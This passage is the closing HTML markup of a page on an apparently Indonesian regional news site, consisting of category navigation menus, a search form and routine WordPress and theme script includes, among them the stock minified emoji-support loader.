	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
